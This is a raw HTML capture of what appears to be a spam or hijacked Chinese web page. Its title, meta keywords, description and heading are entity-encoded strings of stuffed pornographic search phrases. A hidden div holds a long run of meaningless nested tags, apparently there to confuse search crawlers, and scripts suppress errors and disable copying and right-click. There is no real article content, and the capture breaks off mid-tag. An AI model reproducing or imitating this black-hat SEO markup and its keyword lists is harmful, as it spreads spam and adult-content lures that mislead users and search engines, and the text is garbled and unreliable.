

--- FILE ---
content_type: text/html
request_url: http://www.zhishangtuozhan.com/content/2340.html
body_size: 140256
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#22269;&#20135;&#21407;&#21019;&#35270;&#39057;&#22312;&#32447;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#20262;&#29702;&#95;&#22269;&#20135;&#31934;&#21697;&#27745;&#27745;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#21727;&#21727;&#95;&#20154;&#22971;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#20122;&#27954;&#118;&#97;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#95;&#25104;&#20154;&#31934;&#21697;&#33258;&#25293;&#35270;&#39057;&#29408;&#29408;&#20037;&#20037;&#22108;&#22108;&#108;&#111;&#99;&#97;&#108;&#104;&#111;&#115;&#116;&#95;&#65;&#86;&#20813;&#36153;&#30475;&#32769;&#29275;&#95;&#20813;&#36153;&#97;&#118;&#32593;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#29233;&#20570;&#26080;&#22530;&#95;&#38738;&#38738;&#33609;&#21407;&#20234;&#20154;&#95;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#32593;&#13;&#44;&#25104;&#20154;&#65;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#22269;&#20135;&#32654;&#22899;&#20316;&#29232;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#36164;&#28304;&#95;&#119;&#119;&#119;&#46;&#27745;&#27745;&#22312;&#32447;&#35266;&#30475;&#95;&#40644;&#33394;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#95;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#26080;&#27602;&#19981;&#21345;&#95;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#26085;&#38889;&#22312;&#32447;&#39640;&#28165;&#118;&#97;&#95;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#32593;&#22336;&#95;&#22269;&#20135;&#40644;&#33394;&#31934;&#39057;&#95;&#25104;&#29087;&#22899;&#20154;&#33298;&#26381;&#21834;&#12290;&#12290;&#12290;&#12290;&#95;&#28595;&#38376;&#19977;&#32423;&#29255;&#25163;&#26426;&#29256;&#95;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#20154;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21320;&#22812;&#19968;&#32423;&#30005;&#24433;&#13;&#44;&#65;&#65;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#26080;&#30721;&#31934;&#29255;&#95;&#31934;&#21697;&#22269;&#20135;&#31881;&#23273;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#35270;&#39057;&#25303;&#22899;&#31232;&#32570;&#19968;&#21306;&#20108;&#21306;&#95;&#40644;&#33394;&#32593;&#33394;&#32593;&#31449;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#37326;&#25112;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#20845;&#26376;&#22825;&#23159;&#23159;&#32508;&#21512;&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#29738;&#29738;&#31179;&#95;&#19977;&#19978;&#24736;&#20122;&#32477;&#39030;&#39640;&#28526;&#20013;&#25991;&#23383;&#24149;&#95;&#30007;&#20154;&#32508;&#21512;&#22825;&#22530;&#22312;&#32447;&#95;&#20122;&#27954;&#20154;&#22971;&#22823;&#29255;&#95;&#22269;&#20135;&#40635;&#35910;&#40644;&#33394;&#29255;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#30005;&#24433;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30007;&#30007;&#95;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#33394;&#13;</title>
<meta name="keywords" content="&#22269;&#20135;&#21407;&#21019;&#35270;&#39057;&#22312;&#32447;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#20262;&#29702;&#95;&#22269;&#20135;&#31934;&#21697;&#27745;&#27745;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#21727;&#21727;&#95;&#20154;&#22971;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#20122;&#27954;&#118;&#97;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#95;&#25104;&#20154;&#31934;&#21697;&#33258;&#25293;&#35270;&#39057;&#29408;&#29408;&#20037;&#20037;&#22108;&#22108;&#108;&#111;&#99;&#97;&#108;&#104;&#111;&#115;&#116;&#95;&#65;&#86;&#20813;&#36153;&#30475;&#32769;&#29275;&#95;&#20813;&#36153;&#97;&#118;&#32593;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#29233;&#20570;&#26080;&#22530;&#95;&#38738;&#38738;&#33609;&#21407;&#20234;&#20154;&#95;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#32593;&#13;&#44;&#25104;&#20154;&#65;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#22269;&#20135;&#32654;&#22899;&#20316;&#29232;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#36164;&#28304;&#95;&#119;&#119;&#119;&#46;&#27745;&#27745;&#22312;&#32447;&#35266;&#30475;&#95;&#40644;&#33394;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#95;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#26080;&#27602;&#19981;&#21345;&#95;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#26085;&#38889;&#22312;&#32447;&#39640;&#28165;&#118;&#97;&#95;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#32593;&#22336;&#95;&#22269;&#20135;&#40644;&#33394;&#31934;&#39057;&#95;&#25104;&#29087;&#22899;&#20154;&#33298;&#26381;&#21834;&#12290;&#12290;&#12290;&#12290;&#95;&#28595;&#38376;&#19977;&#32423;&#29255;&#25163;&#26426;&#29256;&#95;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#20154;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21320;&#22812;&#19968;&#32423;&#30005;&#24433;&#13;&#44;&#65;&#65;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#26080;&#30721;&#31934;&#29255;&#95;&#31934;&#21697;&#22269;&#20135;&#31881;&#23273;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#35270;&#39057;&#25303;&#22899;&#31232;&#32570;&#19968;&#21306;&#20108;&#21306;&#95;&#40644;&#33394;&#32593;&#33394;&#32593;&#31449;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#37326;&#25112;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#20845;&#26376;&#22825;&#23159;&#23159;&#32508;&#21512;&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#29738;&#29738;&#31179;&#95;&#19977;&#19978;&#24736;&#20122;&#32477;&#39030;&#39640;&#28526;&#20013;&#25991;&#23383;&#24149;&#95;&#30007;&#20154;&#32508;&#21512;&#22825;&#22530;&#22312;&#32447;&#95;&#20122;&#27954;&#20154;&#22971;&#22823;&#29255;&#95;&#22269;&#20135;&#40635;&#35910;&#40644;&#33394;&#29255;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#30005;&#24433;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30007;&#30007;&#95;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#33394;&#13;" />
<meta name="description" content="&#22269;&#20135;&#21407;&#21019;&#35270;&#39057;&#22312;&#32447;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#20262;&#29702;&#95;&#22269;&#20135;&#31934;&#21697;&#27745;&#27745;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#21727;&#21727;&#95;&#20154;&#22971;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#20122;&#27954;&#118;&#97;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#95;&#25104;&#20154;&#31934;&#21697;&#33258;&#25293;&#35270;&#39057;&#29408;&#29408;&#20037;&#20037;&#22108;&#22108;&#108;&#111;&#99;&#97;&#108;&#104;&#111;&#115;&#116;&#95;&#65;&#86;&#20813;&#36153;&#30475;&#32769;&#29275;&#95;&#20813;&#36153;&#97;&#118;&#32593;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#29233;&#20570;&#26080;&#22530;&#95;&#38738;&#38738;&#33609;&#21407;&#20234;&#20154;&#95;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#32593;&#13;&#44;&#25104;&#20154;&#65;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#22269;&#20135;&#32654;&#22899;&#20316;&#29232;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#36164;&#28304;&#95;&#119;&#119;&#119;&#46;&#27745;&#27745;&#22312;&#32447;&#35266;&#30475;&#95;&#40644;&#33394;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#95;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#26080;&#27602;&#19981;&#21345;&#95;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#26085;&#38889;&#22312;&#32447;&#39640;&#28165;&#118;&#97;&#95;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#32593;&#22336;&#95;&#22269;&#20135;&#40644;&#33394;&#31934;&#39057;&#95;&#25104;&#29087;&#22899;&#20154;&#33298;&#26381;&#21834;&#12290;&#12290;&#12290;&#12290;&#95;&#28595;&#38376;&#19977;&#32423;&#29255;&#25163;&#26426;&#29256;&#95;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#20154;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21320;&#22812;&#19968;&#32423;&#30005;&#24433;&#13;&#44;&#65;&#65;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#26080;&#30721;&#31934;&#29255;&#95;&#31934;&#21697;&#22269;&#20135;&#31881;&#23273;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#35270;&#39057;&#25303;&#22899;&#31232;&#32570;&#19968;&#21306;&#20108;&#21306;&#95;&#40644;&#33394;&#32593;&#33394;&#32593;&#31449;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#37326;&#25112;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#20845;&#26376;&#22825;&#23159;&#23159;&#32508;&#21512;&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#29738;&#29738;&#31179;&#95;&#19977;&#19978;&#24736;&#20122;&#32477;&#39030;&#39640;&#28526;&#20013;&#25991;&#23383;&#24149;&#95;&#30007;&#20154;&#32508;&#21512;&#22825;&#22530;&#22312;&#32447;&#95;&#20122;&#27954;&#20154;&#22971;&#22823;&#29255;&#95;&#22269;&#20135;&#40635;&#35910;&#40644;&#33394;&#29255;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#30005;&#24433;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30007;&#30007;&#95;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#33394;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20813;&#36153;&#30475;&#32447;&#20154;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#24615;&#29983;&#27963;&#35270;&#39057;&#95;&#22269;&#20135;&#23159;&#23159;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#118;&#25784;&#25784;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#26412;&#21476;&#35013;&#19977;&#32423;&#95;&#26368;&#22909;&#30475;&#26368;&#26032;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#30005;&#24433;&#95;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#95;&#20122;&#27954;&#20013;&#20037;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#33;&#26368;&#26032;&#31456;&#33410;&#21015;&#34920;&#95;&#20122;&#27954;&#20013;&#20037;&#26080;&#30721;&#27704;&#20037;&#46;&#46;&#46;&#95;&#29305;&#33394;&#19968;&#32423;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#95;&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#30340;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#20813;&#36153;&#95;&#27431;&#32654;&#19968;&#32423;&#29255;&#20813;&#36153;&#35266;&#30475;&#95;&#57;&#55;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#95;&#22825;&#22530;&#8230;&#20013;&#25991;&#22312;&#32447;&#26368;&#26032;&#29256;&#22312;&#32447;&#95;&#22823;&#38470;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#97;&#32423;&#27611;&#29255;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#20013;&#20986;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#22312;&#32447;&#32;&#124;&#32;&#27431;&#27954;&#95;&#97;&#118;&#21320;&#22812;&#24433;&#38498;&#95;&#57;&#49;&#22269;&#20869;&#20599;&#25293;&#22269;&#20869;&#31934;&#21697;&#23545;&#30333;&#95;&#20122;&#27954;&#39640;&#28165;&#25104;&#20154;&#97;&#118;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#34588;&#33469;&#95;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#35270;&#39057;&#20122;&#27954;&#97;&#118;&#20013;&#30340;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#31859;&#22855;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#49;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#119;&#119;&#119;&#46;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#99;&#97;&#111;&#95;&#22312;&#32447;&#25773;&#25918;&#20122;&#27954;&#20081;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#95;&#20154;&#20154;&#29245;&#20154;&#20154;&#28577;&#20154;&#20154;&#39640;&#28526;&#95;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22312;&#32447;&#32;&#32508;&#21512;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#13;&#44;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#26412;&#20154;&#22971;&#31934;&#21697;&#33258;&#25293;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#22270;&#95;&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#19981;&#21345;&#95;&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#23159;&#23159;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#22823;&#29255;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#95;&#31934;&#21697;&#22269;&#20599;&#33258;&#20135;&#22312;&#32447;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#27431;&#32654;&#30127;&#29378;&#20570;&#21463;&#120;&#120;&#120;&#120;&#120;&#39640;&#28526;&#95;&#20154;&#20154;&#32911;&#23620;&#95;&#23148;&#40644;&#22823;&#29255;&#19968;&#32423;&#95;&#26085;&#26412;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#25104;&#22312;&#20154;&#32447;&#97;&#118;&#32593;&#22336;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21320;&#22812;&#31119;&#21033;&#24433;&#38498;&#95;&#23588;&#29289;&#20061;&#20061;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#95;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;" />
<link rel="stylesheet" href="/static/style/css/animate.min.css">
<link rel="stylesheet" href="/static/style/css/style.css">
<script src="/static/style/js/jquery.min.js"></script>
<script src="/static/style/js/wow.min.js"></script>
<script src="/static/style/js/jquery.SuperSlide.js"></script>
<script src="/static/style/js/js.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body ondragstart="window.event.returnValue=false" oncontextmenu="window.event.returnValue=false" onselectstart="event.returnValue=false">
<h1><a href="http://www.zhishangtuozhan.com/">&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="gkga0" class="pl_css_ganrao" style="display: none;"><xmp id="gkga0"></xmp><tfoot id="gkga0"><abbr id="gkga0"><pre id="gkga0"></pre></abbr></tfoot><bdo id="gkga0"><input id="gkga0"><strike id="gkga0"></strike></input></bdo><rt id="gkga0"></rt><input id="gkga0"></input><input id="gkga0"></input><tr id="gkga0"></tr><pre id="gkga0"><kbd id="gkga0"><em id="gkga0"></em></kbd></pre><code id="gkga0"><input id="gkga0"><tr id="gkga0"></tr></input></code><source id="gkga0"></source><source id="gkga0"></source><pre id="gkga0"><del id="gkga0"><pre id="gkga0"></pre></del></pre><dl id="gkga0"></dl><th id="gkga0"></th><fieldset id="gkga0"></fieldset><object id="gkga0"></object><s id="gkga0"><tfoot id="gkga0"><tr id="gkga0"></tr></tfoot></s><bdo id="gkga0"></bdo><li id="gkga0"></li><input id="gkga0"><strike id="gkga0"><samp id="gkga0"></samp></strike></input><del id="gkga0"></del><tbody id="gkga0"></tbody><code id="gkga0"><tr id="gkga0"><nav id="gkga0"></nav></tr></code><menu id="gkga0"></menu><code id="gkga0"><wbr id="gkga0"><button id="gkga0"></button></wbr></code><tbody id="gkga0"></tbody><menu id="gkga0"></menu><li id="gkga0"><input id="gkga0"><cite id="gkga0"></cite></input></li><abbr id="gkga0"></abbr><blockquote id="gkga0"></blockquote><tr id="gkga0"></tr><blockquote id="gkga0"><acronym id="gkga0"><strong id="gkga0"></strong></acronym></blockquote><samp id="gkga0"><input id="gkga0"><sup id="gkga0"></sup></input></samp><ul id="gkga0"></ul><bdo id="gkga0"></bdo><tfoot id="gkga0"><tr id="gkga0"><rt id="gkga0"></rt></tr></tfoot><del id="gkga0"></del><dd id="gkga0"><dfn id="gkga0"><samp id="gkga0"></samp></dfn></dd><center id="gkga0"></center><fieldset id="gkga0"></fieldset><th id="gkga0"></th><abbr id="gkga0"><dl id="gkga0"><tbody id="gkga0"></tbody></dl></abbr><center id="gkga0"></center><strong id="gkga0"><s id="gkga0"><dl id="gkga0"></dl></s></strong><pre id="gkga0"><ul id="gkga0"><table id="gkga0"></table></ul></pre><pre id="gkga0"></pre><delect id="gkga0"></delect><abbr id="gkga0"></abbr><strike id="gkga0"></strike><noscript id="gkga0"><input id="gkga0"><cite id="gkga0"></cite></input></noscript><th id="gkga0"><kbd id="gkga0"><object id="gkga0"></object></kbd></th><optgroup id="gkga0"><strike id="gkga0"><li id="gkga0"></li></strike></optgroup><cite id="gkga0"><blockquote id="gkga0"><center id="gkga0"></center></blockquote></cite><sup id="gkga0"><kbd id="gkga0"><em id="gkga0"></em></kbd></sup><li id="gkga0"><input id="gkga0"><tr id="gkga0"></tr></input></li><sup id="gkga0"></sup><kbd id="gkga0"></kbd><strike id="gkga0"></strike><button id="gkga0"></button><noframes id="gkga0"></noframes><table id="gkga0"></table><noscript id="gkga0"></noscript><wbr id="gkga0"></wbr><pre id="gkga0"><kbd id="gkga0"><table id="gkga0"></table></kbd></pre><strike id="gkga0"></strike><optgroup id="gkga0"><strong id="gkga0"><menu id="gkga0"></menu></strong></optgroup><strong id="gkga0"></strong><sup id="gkga0"></sup><td id="gkga0"></td><nav id="gkga0"><tfoot id="gkga0"><dd id="gkga0"></dd></tfoot></nav><abbr id="gkga0"><pre id="gkga0"><bdo id="gkga0"></bdo></pre></abbr><strong id="gkga0"></strong><tbody id="gkga0"></tbody><wbr id="gkga0"></wbr><dd id="gkga0"><pre id="gkga0"><bdo id="gkga0"></bdo></pre></dd><abbr id="gkga0"></abbr><source id="gkga0"><dfn id="gkga0"><li id="gkga0"></li></dfn></source><del id="gkga0"></del><del id="gkga0"></del><input id="gkga0"><sup id="gkga0"><tfoot id="gkga0"></tfoot></sup></input><center id="gkga0"><table id="gkga0"><sup id="gkga0"></sup></table></center><table id="gkga0"><tr id="gkga0"><code id="gkga0"></code></tr></table><menu id="gkga0"><em id="gkga0"><strike id="gkga0"></strike></em></menu><sup id="gkga0"><code id="gkga0"><tr id="gkga0"></tr></code></sup><acronym id="gkga0"><abbr id="gkga0"><menu id="gkga0"></menu></abbr></acronym><cite id="gkga0"></cite><button id="gkga0"><fieldset id="gkga0"><tr id="gkga0"></tr></fieldset></button><noscript id="gkga0"></noscript><pre id="gkga0"></pre><table id="gkga0"></table><acronym id="gkga0"></acronym><li id="gkga0"></li><abbr id="gkga0"><td id="gkga0"><input id="gkga0"></input></td></abbr><noframes id="gkga0"></noframes><pre id="gkga0"><small id="gkga0"><kbd id="gkga0"></kbd></small></pre><bdo id="gkga0"></bdo><nav id="gkga0"></nav><sup id="gkga0"></sup><fieldset id="gkga0"><del id="gkga0"><td id="gkga0"></td></del></fieldset><dd id="gkga0"></dd><strong id="gkga0"></strong><center id="gkga0"></center><del id="gkga0"><nav id="gkga0"><tbody id="gkga0"></tbody></nav></del><dl id="gkga0"><tbody id="gkga0"><center id="gkga0"></center></tbody></dl><object id="gkga0"></object><option id="gkga0"><dfn id="gkga0"><bdo id="gkga0"></bdo></dfn></option><code id="gkga0"></code><center id="gkga0"><option id="gkga0"><strike id="gkga0"></strike></option></center><pre id="gkga0"><tr id="gkga0"><center id="gkga0"></center></tr></pre><source id="gkga0"></source><center id="gkga0"></center><sup id="gkga0"></sup><center id="gkga0"></center><acronym id="gkga0"></acronym><small id="gkga0"></small><object id="gkga0"></object><option id="gkga0"></option><em id="gkga0"><strike id="gkga0"><kbd id="gkga0"></kbd></strike></em><tbody id="gkga0"></tbody><code id="gkga0"></code><source id="gkga0"><th id="gkga0"><samp id="gkga0"></samp></th></source><fieldset id="gkga0"><del id="gkga0"><center id="gkga0"></center></del></fieldset><fieldset id="gkga0"></fieldset><ul id="gkga0"></ul><acronym id="gkga0"></acronym><s id="gkga0"><table id="gkga0"><tr id="gkga0"></tr></table></s><noframes id="gkga0"></noframes><th id="gkga0"></th><del id="gkga0"></del><th id="gkga0"></th><tr id="gkga0"><s id="gkga0"><dl id="gkga0"></dl></s></tr><bdo id="gkga0"></bdo><rt 